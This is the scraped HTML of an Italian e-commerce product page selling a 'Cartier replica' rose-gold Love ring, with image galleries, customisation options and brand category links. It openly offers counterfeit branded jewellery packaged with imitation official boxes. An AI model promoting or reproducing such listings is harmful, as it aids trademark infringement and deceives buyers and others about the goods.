data-src="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 5" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 5" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 6" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 6" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 7" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 7" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 8" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 8" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 9" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 9" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15.jpg 640w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/198replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/199replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/201replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/12replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-15-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://rolex-replic.it">Home</a> <span class="divider">&#47;</span> <a href="https://rolex-replic.it/shop/">Shop</a> <span class="divider">&#47;</span> <a href="https://rolex-replic.it/marca/gioielli-replica/">Gioielli replica</a> <span class="divider">&#47;</span> <a href="https://rolex-replic.it/marca/gioielli-replica/gioielli-cartier/">Gioielli Cartier</a></nav><h1 class="product-title product_title entry-title">
	Cartier replica gioiello anello love rose gold</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-yellow-gold/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Cartier replica gioiello anello love yellow gold" href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-yellow-gold/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/192replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/192replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/192replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-white-gold/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Cartier replica gioiello anello love white gold" href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-white-gold/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/185replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/185replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/185replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>149,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Cartier replica gioielli imitazione perfetta completi di scatola cartier official set e shopper bag</p>
</div>
 
	
	<form class="cart" action="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" method="post" enctype='multipart/form-data'>
		<div id="wccf_product_field_master_container" ><div id="wccf_product_field_personalizzazione_container" class="wccf_field_container wccf_field_container_product_field wccf_field_container_select wccf_field_container_product_field_select"><label for="wccf_product_field_personalizzazione"><span class="wccf_label">Personalizzazione</span></label><select  name="wccf[product_field][1294]" id="wccf_product_field_personalizzazione" class="wccf wccf_product_field wccf_select wccf_product_field_select" data-wccf-pricing="1" data-wccf-field-id="1294" ><option value="nessuna" selected="selected" >nessuna</option><option value="logo"  >logo +49,00&euro;</option><option value="frase"  >frase +49,00&euro;</option><option value="data"  >data +49,00&euro;</option><option value="incisione"  >incisione +49,00&euro;</option></select></div><div id="wccf_product_field_movimentoclone_container" class="wccf_field_container wccf_field_container_product_field wccf_field_container_checkbox wccf_field_container_product_field_checkbox"><label for="wccf_product_field_movimentoclone"><span class="wccf_label">Movimento Clone</span></label><input type="hidden" name="wccf[product_field][24879]" id="_wccf_product_field_movimentoclone" value=""><ul  ><li  ><input type="checkbox" value="si"  name="wccf[product_field][24879]" id="wccf_product_field_movimentoclone_si" class="wccf wccf_product_field wccf_checkbox wccf_product_field_checkbox" data-wccf-pricing="1" data-wccf-field-id="24879" ><label for="wccf_product_field_movimentoclone_si"> si <span class="wccf_price_label">+299,00&euro;</span></label></li></ul> <small>Assembla il movimento clone al tuo orologio</small></div></div>
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di Cartier replica gioiello anello love rose gold">				<label class="screen-reader-text" for="quantity_696c7e1e1f550">Cartier replica gioiello anello love rose gold quantità</label>
		<input
			type="number"
						id="quantity_696c7e1e1f550"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di Cartier replica gioiello anello love rose gold">	</div>
	
		<button type="submit" name="add-to-cart" value="17317" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://rolex-replic.it/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
	
	<span class="posted_in">Categorie: <a href="https://rolex-replic.it/marca/cartier-replica/" rel="tag">Cartier</a>, <a href="https://rolex-replic.it/marca/gioielli-replica/gioielli-cartier/" rel="tag">Gioielli Cartier</a>, <a href="https://rolex-replic.it/marca/gioielli-replica/" rel="tag">Gioielli replica</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Cartier%20replica%20gioiello%20anello%20love%20rose%20gold - https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Condividi su Twitter" aria-label="Condividi su Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Cartier%20replica%20gioiello%20anello%20love%20rose%20gold&body=Dai%20un%26%23039%3Bocchiata%3A%20https%3A%2F%2Frolex-replic.it%2Fshop%2Fgioielli-replica%2Fgioielli-cartier%2Fcartier-replica-gioiello-anello-love-rose-gold%2F" class="icon button circle is-outline tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/&media=https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg&description=Cartier%20replica%20gioiello%20anello%20love%20rose%20gold" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin su Pinterest" aria-label="Pin su Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-rose-gold/&title=Cartier%20replica%20gioiello%20anello%20love%20rose%20gold" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-yellow-gold/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Cartier replica gioiello anello love yellow gold" href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-yellow-gold/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/192replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/192replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/192replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-white-gold/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Cartier replica gioiello anello love white gold" href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-anello-love-white-gold/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/185replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/185replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/185replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-16" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Marchi</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-128"><a href="https://rolex-replic.it/marca/accessori/">Accessori</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-68"><a href="https://rolex-replic.it/marca/audemars-piguet/">Audemars Piguet</a> <span class="count">(87)</span></li>
<li class="cat-item cat-item-131"><a href="https://rolex-replic.it/marca/black-friday/">Black Friday</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-106"><a href="https://rolex-replic.it/marca/brietling/">Brietling</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-273"><a href="https://rolex-replic.it/marca/cartier-replica/">Cartier</a> <span class="count">(70)</span></li>
<li class="cat-item cat-item-306"><a href="https://rolex-replic.it/marca/orologi-chanel-replica/">Chanel</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-274 cat-parent current-cat-parent"><a href="https://rolex-replic.it/marca/gioielli-replica/">Gioielli replica</a> <span class="count">(39)</span><ul class='children'>
<li class="cat-item cat-item-349 current-cat"><a href="https://rolex-replic.it/marca/gioielli-replica/gioielli-cartier/">Gioielli Cartier</a> <span class="count">(26)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102"><a href="https://rolex-replic.it/marca/hublot/">Hublot</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-103"><a href="https://rolex-replic.it/marca/iwc/">IWC</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-63"><a href="https://rolex-replic.it/marca/officine-panerai/">Officine Panerai</a> <span class="count">(52)</span></li>
<li class="cat-item cat-item-12"><a href="https://rolex-replic.it/marca/omega/">Omega</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-69"><a href="https://rolex-replic.it/marca/pathek-philippe/">Pathek Philippe</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-101"><a href="https://rolex-replic.it/marca/richard-mille/">Richard Mille</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-9 cat-parent"><a href="https://rolex-replic.it/marca/rolex-replica/">Rolex</a> <span class="count">(328)</span><ul class='children'>
<li class="cat-item cat-item-244"><a href="https://rolex-replic.it/marca/rolex-replica/rolex-replica-airking/">Airking</a> <span class="count">(1)</span></li>
